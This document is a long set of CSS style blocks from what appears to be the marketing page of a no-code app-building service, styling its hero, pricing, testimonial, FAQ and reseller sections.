/* 🔹 Highlighted "No-Code" */
.hero-header-section h1 .highlight {
  background-color: #7AAC22;
  color: #fff;
  padding: 4px 8px;
  border-radius: 6px;
  display: inline-block;
}

/* 🔹 Paragraph Styling */
.hero-header-section p {
  font-size: 18px;
  color: #666;
  margin: 0 0 22px;
  line-height: 1.4;
  text-align: center;
}

/* 🔹 Input & CTA Button Container */
.website-entry {
  display: flex;
  align-items: center;
  justify-content: space-between;
  max-width: 600px;
  margin: 0 auto 15px;
  border-radius: 30px;
  background: #ffffff;
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
  overflow: hidden;
  height: 60px;
  padding: 5px;
  box-sizing: border-box;
}

/* 🔹 Input Field */
.website-entry input {
  flex: 1;
  padding: 0 20px;
  font-size: 16px;
  border: none;
  outline: none;
  background: transparent;
  color: #333;
  height: 100%;
  border-radius: 30px 0 0 30px;
  display: flex;
  align-items: center;
  box-sizing: border-box;
}

/* 🔹 CTA Button */
.website-entry .cta-button {
  background: #7AAC22;
  color: #ffffff;
  font-size: 16px;
  font-weight: bold;
  padding: 0 25px;
  border: none;
  cursor: pointer;
  transition: 0.3s;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 30px;
  box-sizing: border-box;
  white-space: nowrap;
  margin: 0;
}

/* 🔹 Secondary CTA */
.secondary-cta {
  display: inline-block;
  margin-top: 5px;
  padding: 12px 20px;
  font-size: 16px;
  font-weight: bold;
  border: 2px solid #7AAC22;
  color: #7AAC22;
  background: transparent;
  border-radius: 30px;
  transition: 0.3s;
}

.secondary-cta:hover {
  background: #7AAC22;
  color: #ffffff;
}

/* Hero Image & Video */
.hero-image-wrapper {
  margin-top: 10px; /* ✅ Reduced further */
  display: flex;
  justify-content: center;
  align-items: center;
  perspective: 1000px;
}

.hero-image-container {
  position: relative;
  max-width: 900px;
  width: 100%;
  transform: rotateX(30deg);
  transition: transform 1s ease;
  margin-top: -30px; /* ✅ Move video up */
}

.hero-image-container:hover {
  transform: rotateX(0deg);
}


.hero-image {
  width: 100%;
  border-radius: 12px;
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.15);
}

/* 🔹 Play Button */
.play-demo-overlay {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
}

.play-demo-overlay button {
  background-color: rgba(122, 172, 34, 0.9);
  color: #fff;
  font-size: 32px;
  font-weight: bold;
  padding: 20px;
  border-radius: 50%;
  border: none;
  cursor: pointer;
  transition: all 0.3s ease;
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.2);
  width: 80px;
  height: 80px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.play-demo-overlay button:hover {
  background-color: #6A9B1C;
  transform: scale(1.1);
}

/* 🔹 Video Lightbox */
.video-lightbox {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  background-color: rgba(0, 0, 0, 0.8);
  z-index: 1000;
  justify-content: center;
  align-items: center;
}

.video-lightbox-content {
  position: relative;
  width: 80%;
  max-width: 900px;
  height: 0;
  padding-bottom: 56.25%;
}

.video-lightbox iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 12px;
}

.close-lightbox {
  position: absolute;
  top: 10px;
  right: 10px;
  background-color: #fff;
  color: #000;
  border: none;
  border-radius: 50%;
  width: 40px;
  height: 40px;
  display: flex;
  justify-content: center;
  align-items: center;
  cursor: pointer;
  transition: background-color 0.3s ease;
}

.close-lightbox:hover {
  background-color: #f0f0f0;
}

/* 🔹 Responsive Adjustments */
@media (max-width: 768px) {
  /* Fix Header Cutoff */
  .hero-header-section h1 {
    font-size: 32px;
    line-height: 1.3;
    margin: 0 15px;
    word-break: break-word;
    display: block;
  }

  .hero-header-section h1 span {
    white-space: normal;
    display: inline;
  }

  .hero-header-section p {
    font-size: 16px;
    line-height: 1.5;
    margin: 10px 15px;
  }

  /* Hide Secondary CTA on Mobile */
  .secondary-cta {
    display: none;
  }

  /* Fix Video Tilt on Mobile */
  .hero-image-container {
    transform: none;
    transition: none;
  }

  /* Adjust Input & Button Width */
  .website-entry {
    flex-direction: column;
    max-width: 95%; /* Increased width */
    height: auto;
    padding: 12px;
  }

  .website-entry input {
    width: calc(100% - 15px); /* Slightly wider */
    border-radius: 30px;
    margin-bottom: 10px;
    height: 55px; /* Slightly taller for better tap target */
    text-align: center;
    font-size: 16px;
  }

  .website-entry .cta-button {
    width: 100%;
    border-radius: 30px;
    height: 55px; /* Match input height */
    font-size: 16px;
    margin-bottom: 0;
  }
/* Optimize image paint speed */
.hero-image {
  image-rendering: auto;
  content-visibility: auto;
  contain-intrinsic-size: 800px 516px;
}

/* Extra performance padding fixes for content top */
.hero-header-section {
  padding-top: 16px;
}

/* Optional: Prioritize rendering hero section */
.hero-header-section {
  contain: layout style;
  content-visibility: auto;
  will-change: transform;
}
</style>
<style type="text/css">
/* Hero Section Styling */
.modern-hero-section {
  padding: 0px 0px; /* Removed padding for spacing */
  background: transparent; /* Transparent background */
  position: relative;
}

.modern-hero-section .container {
  max-width: 1200px;
  margin: 0 auto;
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
  gap: 25px; /* Space between text and image */
}

.modern-hero-section .hero-content {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}

.modern-hero-section .hero-text {
  flex: 1 1 50%;
  text-align: left; /* Left aligned text */
}

.modern-hero-section .hero-text h1 {
  font-size: 4rem; /* Slightly reduced for balance */
  line-height: 1.2;
  color: #000; /* Black color for strong contrast */
  font-weight: 900; /* Bold for emphasis */
  margin-bottom: 20px;
  text-shadow: 2px 2px 10px rgba(0, 0, 0, 0.1); /* Subtle shadow for depth */
}

.modern-hero-section .hero-text p {
  font-size: 1.8rem; /* Slightly smaller for better balance */
  color: #666; /* Neutral gray for balance */
  margin-bottom: 30px;
  font-weight: 400; /* Normal weight for subtext */
  line-height: 1.6; /* Optimal line spacing */
  text-align: left; /* Ensure left alignment */
}

.modern-hero-section .hero-features {
  list-style: none;
  padding: 0;
  margin: 0 0 30px 0;
}

.modern-hero-section .hero-features li {
  font-size: 1.5rem; /* Increased size for better readability */
  color: #333; /* Darker gray for clarity */
  margin-bottom: 15px; /* Slightly larger spacing */
  font-weight: 500; /* Medium weight for features list */
  display: flex;
  align-items: center;
}

.modern-hero-section .hero-features li::before {
  content: "✅"; /* Green checkmark */
  margin-right: 10px;
  color: #7AAC22; /* Brand green for emphasis */
}

.modern-hero-section .cta-buttons {
  display: flex;
  gap: 20px; /* Increased gap for better spacing */
}

.modern-hero-section .cta-buttons .btn {
  padding: 14px 35px; /* Increased padding for larger buttons */
  text-decoration: none;
  border-radius: 30px;
  font-size: 1.5rem; /* Larger button font size */
  font-weight: bold;
  transition: all 0.3s ease;
}

.modern-hero-section .cta-buttons .btn-primary {
  background-color: #7AAC22; /* Strong green for CTA */
  color: white;
  border: none;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1); /* Adds depth */
}

.modern-hero-section .cta-buttons .btn-primary:hover {
  background-color: #68971E; /* Darker green for hover */
}

.modern-hero-section .cta-buttons .btn-secondary {
  background-color: white;
  border: 2px solid #7AAC22;
  color: #7AAC22;
  font-size: 1.5rem; /* Matches primary button size */
  padding: 14px 35px; /* Balanced padding for larger buttons */
  border-radius: 30px;
}

.modern-hero-section .cta-buttons .btn-secondary:hover {
  background-color: #F5F5F5; /* Subtle hover effect */
}

.modern-hero-section .hero-image {
  flex: 1 1 40%;
  text-align: center;
  margin-left: 25px; /* Added gap between text and image */
  margin-top: 75px; /* Nudged the image upwards for alignment */
}

.modern-hero-section .hero-image img {
  max-width: 620px;
  max-height: 620px;
  width: 100%;
  height: 100%;
  border-radius: 10px;
  border: 4px solid #7AAC22; /* Green border around the image */
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.15); /* Image shadow */
}

/* Responsive Styles */
@media (max-width: 768px) {
  .modern-hero-section .hero-content {
    flex-direction: column;
  }

  .modern-hero-section .hero-text {
    text-align: center;
  }

  .modern-hero-section .cta-buttons {
    justify-content: center;
    flex-wrap: wrap;
  }

  .modern-hero-section .hero-image img {
    max-width: 100%;
    height: auto;
  }
}
</style>
<style type="text/css">
.pricing-section-modern {
  text-align: center;
  max-width: 1200px;
  margin: 0 auto;
  padding: 0px;
}

.pricing-toggle {
  display: flex;
  justify-content: center;
  background-color: #e0e0e0;
  border-radius: 30px;
  padding: 5px;
  width: fit-content;
  margin: 0 auto 10px auto;
}

.toggle-btn {
  background-color: transparent;
  border: none;
  color: #666;
  font-weight: bold;
  padding: 10px 20px;
  cursor: pointer;
  transition: all 0.3s ease;
  border-radius: 30px;
}

.toggle-btn.active {
  background-color: #fff;
  color: #7AAC22;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

.discount-text {
  text-align: center;
  font-size: 14px;
  color: #4CAF50;
  margin-top: 5px;
}

.pricing-cards {
  display: flex;
  gap: 20px;
  justify-content: center;
  flex-wrap: nowrap;
  overflow-x: auto;
  align-items: flex-start; /* Align items to the top */
}

.pricing-card {
  background-color: #fff;
  border: 2px solid #e0e0e0;
  border-radius: 8px;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
  padding: 20px;
  width: 300px;
  text-align: left;
  min-width: 300px;
  position: relative;
  display: flex; /* Ensure flex layout */
  flex-direction: column; /* Arrange content vertically */
  justify-content: space-between; /* Space out content */
  box-sizing: border-box; /* Ensure consistent box model */
}

.pricing-card h3.plan-name {
  font-size: 26px;
  color: #333;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
}

.price {
  font-size: 30px;
  font-weight: bold;
  color: #333;
  display: flex;
  align-items: baseline;
  justify-content: center;
  margin: 15px 0;
}

.price-amount {
  font-size: 36px;
  font-weight: bold;
  color: #333;
}

.price-period {
  font-size: 18px;
  margin-left: 5px;
  color: #666;
}

.get-started-btn {
  background-color: #7AAC22;
  color: #fff;
  padding: 10px 20px;
  border: none;
  border-radius: 4px;
  cursor: pointer;
  transition: background-color 0.3s;
  display: block;
  width: 100%;
  margin-top: 10px;
  text-align: center;
}

.get-started-btn:hover {
  background-color: #6A9B1C;
}

.separator {
  width: 50px;
  height: 3px;
  background-color: #7AAC22;
  margin: 15px auto;
  border-radius: 2px;
}

.feature-heading {
  font-size: 15px;
  font-weight: 200;
  color: #7AAC22;
  margin: 15px 0 10px;
  text-align: center;
}

.features-list {
  list-style: none;
  padding: 0;
  margin: 15px 0 0 0;
  color: #333;
  font-size: 14px;
}

.features-list li {
  margin-bottom: 8px;
  display: flex;
  align-items: center;
}

.features-list li:before {
  content: "✓";
  color: #7AAC22;
  font-weight: bold;
  margin-right: 8px;
}

/* Highlight App Stores plan with thicker border */
.app-stores-highlight {
  border: 4px solid #7AAC22; /* Thicker border */
  position: relative;
}

/* Most Popular Banner */
.most-popular-banner {
  position: absolute;
  top: -5px; /* Adjusted to provide more space for readability */
  left: 0;
  width: 100%; /* Full width of the card */
  background-color: #7AAC22;
  color: #fff;
  font-size: 16px; /* Slightly larger text for readability */
  font-weight: bold;
  text-align: center;
  padding: 8px 0; /* Increased padding for better appearance */
  border-radius: 8px 8px 0 0; /* Rounded corners at the top */
  z-index: 10;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1); /* Slight shadow for depth */
}

/* Responsive adjustments for mobile */
@media (max-width: 768px) {
  .pricing-section-modern {
    padding: 0 10px;
  }

  .pricing-cards {
    flex-direction: column;
    align-items: center;
  }

  .pricing-card {
    width: 100%;
    max-width: 500px;
    margin-bottom: 20px;
  }
}
</style>
<style type="text/css">
.testimonial-section {
  padding: 10px;
  background-color: #f9f9f9;
  text-align: center;
}

.testimonial-section h2 {
  font-size: 28px;
  color: #333;
  margin-bottom: 20px;
}

.testimonial-container {
  max-width: 1200px; /* Set max width to align with grid */
  margin: 0 auto; /* Center the container */
}

.testimonial-intro,
.testimonial-summary {
  font-size: 16px; /* Match the font size in the "Hire A Pro" section */
  color: #333; /* Match color to "Hire A Pro" section */
  margin: 20px auto;
  line-height: 1.6; /* Adjust line height for readability */
  text-align: center;
  padding: 0 20px;
  font-family: Arial, sans-serif; /* Match the font family if needed */
}

.testimonial-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
  gap: 20px;
  max-width: 1200px;
  margin: 0 auto;
}

.testimonial-item {
  background-color: #ffffff;
  padding: 20px;
  border-radius: 8px;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
  display: flex;
  flex-direction: column;
  align-items: center;
}

.testimonial-stars {
  font-size: 18px;
  color: #7AAC22;
  margin-bottom: 10px;
}

.testimonial-item p {
  font-size: 16px;
  color: #666;
  line-height: 1.5;
  margin-bottom: 15px;
}

.testimonial-item h4 {
  font-size: 16px;
  color: #333;
  font-weight: 600;
  margin-top: auto;
}

@media (min-width: 768px) {
  .testimonial-grid {
    grid-template-columns: repeat(3, 1fr);
  }
}
</style>
<style type="text/css">
.faq-section {
  padding: 50px;
  background-color: #ffffff;
  border-radius: 12px;
  box-shadow: 0 8px 16px rgba(0, 0, 0, 0.1);
}

.faq-section h2 {
  text-align: center;
  font-size: 32px;
  color: #333333;
  margin-bottom: 40px;
  font-weight: 700;
}

.faq-item {
  margin-bottom: 20px;
  border: 1px solid #e0e0e0;
  border-radius: 8px;
  padding: 15px 20px;
  background-color: #f7f9fc;
  transition: all 0.3s ease;
  cursor: pointer;
}

.faq-item:hover {
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
  background-color: #ffffff;
}

.faq-question {
  font-size: 18px;
  color: #333333;
  margin: 0;
  font-weight: 300;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.faq-question::after {
  content: "+";
  font-size: 24px;
  color: #7AAC22;
  transition: transform 0.3s ease;
}

.faq-item.open .faq-question::after {
  content: "-";
  transform: rotate(45deg);
}

.faq-answer {
  font-size: 16px;
  color: #666666;
  line-height: 1.6;
  margin-top: 15px;
  display: none; /* Hidden by default */
  animation: fadeIn 0.3s ease;
}

.faq-item.open .faq-answer {
  display: block;
}

.faq-item a {
  color: #7AAC22;
  text-decoration: none;
}

.faq-item a:hover {
  text-decoration: underline;
}

/* Add a smooth fade-in effect for the answer */
@keyframes fadeIn {
  from {
    opacity: 0;
    transform: translateY(-10px);
  }
  to {
    opacity: 1;
    transform: translateY(0);
  }
}

/* Responsive adjustments */
@media screen and (max-width: 768px) {
  .faq-section {
    padding: 30px;
  }

  .faq-section h2 {
    font-size: 24px;
    margin-bottom: 30px;
  }

  .faq-item {
    padding: 15px;
  }

  .faq-question {
    font-size: 16px;
  }

  .faq-answer {
    font-size: 14px;
  }
}
</style>
<style type="text/css">
/* General layout for the section */
.appinstitute-difference-section {
  padding: 10px 80px;
  background-color: #fffff;
  text-align: center;
}

/* Header styling */
.appinstitute-difference-header {
  font-size: 28px;
  color: #333;
  margin-bottom: 20px;
}

/* Center text description below the header */
.appinstitute-difference-text {
  font-size: 16px;
  color: #666;
  margin-bottom: 40px;
  max-width: 800px;
  margin-left: auto;
  margin-right: auto;
  text-align: center; /* Ensures text is centered */
}

/* Container for the feature comparison cards */
.appinstitute-feature-comparison {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  gap: 30px;
}

/* Individual card layout */
.appinstitute-feature-card {
  background-color: #f9f9f9;
  border-radius: 10px;
  padding: 25px;
  box-shadow: 0px 4px 12px rgba(0, 0, 0, 0.1);
  width: calc(33.333% - 20px);
  box-sizing: border-box;
  text-align: center;
  position: relative;
  border: 2px solid #7AAC22;
  transition: transform 0.3s ease;
}

/* Centered text within cards */
.appinstitute-feature-card h3 {
  font-size: 18px;
  color: #333;
  margin-bottom: 10px;
}

.appinstitute-feature-card p {
  font-size: 14px;
  color: #666;
  margin-bottom: 20px;
}

/* Hover effect for cards */
.appinstitute-feature-card:hover {
  transform: scale(1.05);
  transition: transform 0.3s ease;
  box-shadow: 0px 6px 16px rgba(0, 0, 0, 0.15);
  border-color: #6A9B1C;
}

/* Responsive layout for smaller screens */
@media (max-width: 1024px) {
  .appinstitute-feature-card {
    width: calc(50% - 20px);
  }
}

@media (max-width: 768px) {
  .appinstitute-feature-comparison {
    flex-direction: column;
    gap: 20px;
  }

  .appinstitute-feature-card {
    width: 100%;
  }
}
</style>
<style type="text/css">
/* General layout for the section */
.pwa-comparison-section {
  padding: 20px 15px; /* Added smaller padding for mobile */
  background-color: #ffffff;
  text-align: center;
  max-width: 1200px;
  margin: 0 auto;
}

/* Container for the feature comparison cards */
.pwa-feature-comparison {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  gap: 20px;
}

/* Individual card layout */
.pwa-feature-card {
  background-color: #F9F9F9;
  border: 2px solid #7AAC22;
  border-radius: 10px;
  padding: 20px;
  box-sizing: border-box;
  width: calc(33.333% - 20px); /* 3 cards per row on desktop */
  margin-bottom: 20px;
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  justify-content: space-between; /* Evenly space content */
  height: 100%; /* Take full height */
}

/* Centered text within cards */
.pwa-feature-card h3 {
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 10px;
  color: #333;
}

.pwa-feature-card p {
  font-size: 14px;
  color: #666;
  line-height: 1.5;
  flex-grow: 1;
}

/* Feature comparison: check mark for PWA */
.pwa-feature-check {
  font-size: 16px;
  color: #7AAC22 !important; /* Ensure green tick color */
  font-weight: bold;
  margin-bottom: 5px;
  text-align: center;
}

/* Feature comparison: cross mark for Responsive Website */
.pwa-feature-cross {
  font-size: 16px;
  color: #D9534F;
  font-weight: bold;
  text-align: center;
}

/* Hover effect for cards */
.pwa-feature-card:hover {
  transform: scale(1.05);
  transition: transform 0.3s ease;
  box-shadow: 0px 6px 16px rgba(0, 0, 0, 0.15);
  border-color: #6A9B1C;
}

/* Responsive layout for tablets */
@media (max-width: 1024px) {
  .pwa-feature-card {
    width: calc(50% - 20px); /* Two cards per row on tablets */
  }
}

/* Responsive layout for mobile */
@media (max-width: 768px) {
  .pwa-feature-comparison {
    justify-content: center; /* Ensure cards are centered */
  }

  .pwa-feature-card {
    width: calc(100% - 30px); /* Ensures full width on mobile with padding */
    margin-left: auto;
    margin-right: auto;
  }
}
</style>
<style type="text/css">
/* Reseller Plan Section */
.reseller-plan-container {
  padding: 60px 20px;
  text-align: center;
  max-width: 1200px;
  margin: 0 auto;
}

.reseller-plan-header {
  font-size: 2.5em;
  font-weight: bold;
  margin-bottom: 10px;
  color: #333;
}

.reseller-plan-subheading {
  font-size: 1.2em;
  color: #555;
  margin-bottom: 20px;
}

.reseller-plan-buttons {
  display: flex;
  justify-content: center;
  gap: 20px;
}

.reseller-plan-buttons .btn {
  padding: 15px 30px;
  font-size: 1em;
  color: #fff;
  background-color: #7AAC22;
  border: none;
  border-radius: 5px;
  text-decoration: none;
  transition: background-color 0.3s;
}

.reseller-plan-buttons .btn:hover {
  background-color: #6a9b1c;
}

.reseller-plan-buttons .btn.secondary {
  background-color: #fff;
  color: #7AAC22;
  border: 2px solid #7AAC22;
}

.reseller-plan-buttons .btn.secondary:hover {
  background-color: #f9f9f9;
.reseller-section h2 {
  font-size: 36px;
  font-weight: bold;
  color: #333;
}

.reseller-section p {
  font-size: 18px;
  color: #666;
  line-height: 1.6;
  margin-bottom: 20px;
}

.reseller-section .cta-btn {
  display: inline-block;
  padding: 12px 30px;
  background-color: #7AAC22;
  color: #fff;
  border-radius: 6px;
  text-decoration: none;
  font-size: 16px;
  margin-right: 10px;
  transition: background-color 0.3s;
}

.reseller-section .cta-btn:hover {
  background-color: #6A9B1C;
}

.reseller-section {
  text-align: center;
  max-width: 1200px;
  margin: 0 auto;
  padding: 40px 20px;
}

</style>
<style type="text/css">
.hire-a-pro-section {
  padding: 60px 20px;
  text-align: center;
  max-width: 1200px;
  margin: 0 auto;
}

.hire-a-pro-header h2 {
  font-size: 36px;
  font-weight: bold;
  color: #333;
  margin-bottom: 20px;
}

.hire-a-pro-header p {
  font-size: 18px;
  color: #666;
  margin-bottom: 40px;
}

.hire-a-pro-cta {
  display: flex;
  justify-content: center;
  gap: 20px;
}

.hire-pro-btn,
.enquire-btn {
  background-color: #7AAC22;
  color: #fff;
  padding: 12px 30px;
  border-radius: 5px;
  font-size: 16px;
  text-decoration: none;
  transition: background-color 0.3s ease;
}

.hire-pro-btn:hover {
  background-color: #6A9B1C;
}

.enquire-btn {
  background-color: #fff;
  color: #7AAC22;
  border: 2px solid #7AAC22;
}

.enquire-btn:hover {
  background-color: #7AAC22;
  color: #fff;
}

@media (max-width: 768px) {
  .hire-a-pro-cta {
    flex-direction: column;
  }
.hire-pro-section h2 {
  font-size: 36px;
  font-weight: bold;
  color: #333;
}

.hire-pro-section p {
  font-size: 18px;
  color: #666;
  line-height: 1.6;
  margin-bottom: 20px;
}

.hire-pro-section .cta-btn {
  display: inline-block;
  padding: 12px 30px;
  background-color: #7AAC22;
  color: #fff;
  border-radius: 6px;
  text-decoration: none;
  font-size: 16px;
  margin-right: 10px;
  transition: background-color 0.3s;
}

.hire-pro-section .cta-btn:hover {
  background-color: #6A9B1C;
}

.hire-pro-section {
  text-align: center;
  max-width: 1200px;
  margin: 0 auto;
  padding: 40px 20px;
}

</style>
<style type="text/css">
/* Review Section Styling */
.review-section {
  padding: 50px 20px;
  background-color: #f9f9f9;
  text-align: center;
}

.review-section h2 {
  font-size: 36px;
  font-weight: bold;
  color: #333;
  margin-bottom: 10px;
}

.review-section p {
  font-size: 18px;
  color: #666;
  margin-bottom: 40px;
}

/* Review Boxes Styling */
.review-container {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  max-width: 1200px;
  margin: 0 auto;
}

.review-box {
  flex-basis: calc(33.33% - 20px); /* Adjust to 3 boxes per row */
  background-color: #fff;
  border: 1px solid #7AAC22;
  border-radius: 10px;
  padding: 20px;
  margin-bottom: 20px;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
  text-align: center;
  min-height: 350px; /* Ensures all boxes have uniform height */
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

/* Star Rating */
.star-rating {
  color: #FFD700;
  font-size: 20px;
  margin-bottom: 15px;
}

/* Responsive Adjustments */
@media (max-width: 768px) {
  .review-box {
    flex-basis: calc(50% - 20px); /* Two boxes per row on tablets */
  }
}

@media (max-width: 480px) {
  .review-box {
    flex-basis: 100%; /* One box per row on mobile */
  }
}
</style>
<style type="text/css">
.app-types-container-updated {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  padding: 20px;
  max-width: 1200px;
  margin: 0 auto;
}

.app-type-box-updated {
  background-color: #f9f9f9;
  border: 2px solid #7AAC22;
  border-radius: 10px;
  padding: 20px;
  box-sizing: border-box;
  width: calc(25% - 20px);
  margin-bottom: 20px;
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  justify-content: space-between; /* Ensures all content is spaced evenly */
  height: 100%; /* Take full height */
}

.image-container-updated {
  border-radius: 50%;
  border: 2px solid #7AAC22;
  padding: 10px;
  width: 80px;
  height: 80px;
  display: flex;
  justify-content: center;
  align-items: center;
  margin-bottom: 15px;
}

.image-container-updated img {
  width: 100%;
  height: auto;
  object-fit: contain;
}

.app-type-box-updated h3 {
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 10px;
  color: #333;
}

.app-type-box-updated p {
  font-size: 14px;
  color: #666;
  line-height: 1.5;
  flex-grow: 1;
}

.cta-link-updated {
  font-size: 14px;
  color: #7AAC22;
  text-decoration: none;
  font-weight: 500;
  border-bottom: 1px solid #7AAC22;
  transition: color 0.3s ease, border-bottom-color 0.3s ease;
  margin-top: 10px; /* Space above the CTA */
}

.cta-link-updated:hover {
  color: #6A9B1C;
  border-bottom-color: #6A9B1C;
}

@media (max-width: 1024px) {
  .app-type-box-updated {
    width: calc(50% - 20px); /* Two boxes per row on tablets */
  }
}

@media (max-width: 768px) {
  .app-type-box-updated {
    width: 100%; /* One box per row on mobile */
  }
}
</style>
<style type="text/css">
/* Styling for the three-step-section */
.three-step-section-wrapper {
  max-width: 1110px; /* Restrict the section to a 1110px container */
  margin: 0 auto; /* Center the section on larger screens */
  padding: 0 15px; /* Add some padding for smaller screens */
  box-sizing: border-box;
}

.three-step-section {
  display: flex;
  justify-content: space-between;
  padding: 30px 0; /* Removed percentage padding for consistency */
  background-color: #fffff;
  flex-wrap: wrap;
}

/* Styling for the section header */
.three-step-section-header {
  text-align: center;
  margin-bottom: 40px;
}

.three-step-section-header h2 {
  font-size: 36px;
  font-weight: 700;
  color: #333;
  margin-bottom: 10px;
}

.three-step-section-header p {
  font-size: 18px;
  color: #555;
  line-height: 1.6;
  margin-bottom: 20px;
}

.three-step-section .step-container {
  width: 30%; /* Default width for large screens */
  text-align: center;
  padding: 0 20px;
}

.three-step-section .step-container img {
  max-width: 100%;
  height: auto;
  border-radius: 8px;
  margin-bottom: 15px;
  border: 2px solid #7AAC22;
}

.three-step-section h3 {
  font-size: 22px;
  color: #333;
  margin-bottom: 10px;
  font-weight: 600;
}

.three-step-section p {
  font-size: 16px;
  color: #666;
  margin-bottom: 20px;
  line-height: 1.5;
}

.three-step-section .btn-container {
  text-align: center;
  margin-top: 40px;
}

.three-step-section .btn-container .btn {
  background-color: #7AAC22;
  color: #fff;
  padding: 12px 25px;
  border-radius: 5px;
  text-decoration: none;
  font-size: 16px;
  transition: background-color 0.3s;
  display: inline-block;
  margin-top: 10px;
}

.three-step-section .btn-container .btn:hover {
  background-color: #6A9B1C;
}

/* Tablet adjustments */
@media screen and (max-width: 1024px) {
  .three-step-section {
    flex-wrap: wrap;
    gap: 20px;
    padding: 30px 5%;
  }

  .three-step-section .step-container {
    width: 45%;
  }
}

/* Mobile adjustments */
@media screen and (max-width: 768px) {
  .three-step-section {
    flex-direction: column;
    text-align: center;
    padding: 40px 5%;
    gap: 30px;
  }

  .three-step-section .step-container {
    width: 90%; /* Stack and center the steps */
    margin: 0 auto;
  }
}
</style>
<style type="text/css">
/* Specific Styling for Hero Section */
.hero-section-custom {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  padding: 10px 0;
  background: none;
  width: 100vw;
  margin: 0;
  box-sizing: border-box;
  overflow: hidden; /* Prevent overflow on smaller screens */
}

/* Hero Content Area with Left Alignment */
.hero-section-custom .hero-content {
  flex: 1 1 50%;
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  padding-left: 50px;
  color: #2C3E50;
  box-sizing: border-box;
  text-align: left;
}

.hero-section-custom .hero-content h1 {
  font-size: 48px;
  color: #000000;
  line-height: 1.2;
  margin-bottom: 15px;
}

.hero-section-custom .hero-content h1 span {
  color: #7AAC22;
  font-size: inherit;
}

.hero-section-custom .hero-content p {
  font-size: 18px;
  color: #7F8C8D;
  margin-bottom: 20px;
  max-width: 600px;
  text-align: left;
}

/* List of features with checkmarks */
.hero-section-custom .hero-features {
  list-style: none;
  padding: 0;
  margin: 0 0 30px;
}

.hero-section-custom .hero-features li {
  font-size: 16px;
  color: #2C3E50;
  margin-bottom: 10px;
}

/* Buttons with proper alignment and spacing */
.hero-section-custom .hero-buttons {
  display: flex;
  gap: 20px;
  margin-top: 20px;
  align-items: flex-start;
}

.hero-section-custom .hero-btn-start,
.hero-section-custom .hero-btn-explore {
  padding: 15px 30px;
  text-align: center;
  border-radius: 30px;
  font-size: 16px;
  transition: background-color 0.3s ease;
  text-decoration: none;
  font-weight: bold;
}

.hero-section-custom .hero-btn-start {
  background-color: #7AAC22;
  color: #ffffff;
}

.hero-section-custom .hero-btn-start:hover {
  background-color: #6A9B1C;
}

.hero-section-custom .hero-btn-explore {
  background-color: #ffffff;
  color: #7AAC22;
  border: 2px solid #7AAC22;
}

.hero-section-custom .hero-btn-explore:hover {
  background-color: #e0f5d6;
}

/* No Credit Line */
.hero-section-custom .no-credit {
  font-size: 14px;
  color: #7F8C8D;
  margin-top: 10px;
}

/* Hero Image with Adjustments for Mobile */
.hero-section-custom .hero-image {
  flex: 1 1 45%;
  text-align: center;
  padding-right: 60px;
  box-sizing: border-box;
}

.hero-section-custom .hero-image img {
  max-width: 90%;
  height: auto;
  border: 4px solid #7AAC22;
  border-radius: 0;
}

/* Mobile Responsive Adjustments */
@media (max-width: 768px) {
  .hero-section-custom {
    flex-direction: column;
    padding: 20px;
    width: 100%; /* Ensure full-width on mobile */
  }

  .hero-section-custom .hero-content {
    max-width: 100%;
    padding-left: 0;
  }

  .hero-section-custom .hero-content h1 {
    font-size: 36px;
  }

  .hero-section-custom .hero-buttons {
    flex-direction: column;
    gap: 10px;
    align-items: flex-start;
  }

  .hero-section-custom .hero-image {
    margin-top: 20px;
    padding-right: 0;
    width: 100%; /* Ensure image scales within mobile */
  }

  .hero-section-custom .hero-image img {
    max-width: 100%;
  }
/* Buttons with proper alignment and spacing */
.hero-section-custom .hero-buttons {
  display: flex;
  gap: 15px; /* Reduce gap to keep buttons on the same line */
  margin-top: 20px;
  align-items: flex-start;
  flex-wrap: wrap; /* Allow buttons to wrap if necessary */
}

.hero-section-custom .hero-btn-start,
.hero-section-custom .hero-btn-explore {
  padding: 12px 20px; /* Reduce padding for mobile */
  text-align: center;
  border-radius: 30px;
  font-size: 16px;
  transition: background-color 0.3s ease;
  text-decoration: none;
  font-weight: bold;
  white-space: nowrap; /* Prevent buttons from breaking onto multiple lines */
}

/* Button Colors */
.hero-section-custom .hero-btn-start {
  background-color: #7AAC22;
  color: #ffffff;
}

.hero-section-custom .hero-btn-start:hover {
  background-color: #6A9B1C;
}

.hero-section-custom .hero-btn-explore {
  background-color: #ffffff;
  color: #7AAC22;
  border: 2px solid #7AAC22;
}

.hero-section-custom .hero-btn-explore:hover {
  background-color: #e0f5d6;
}

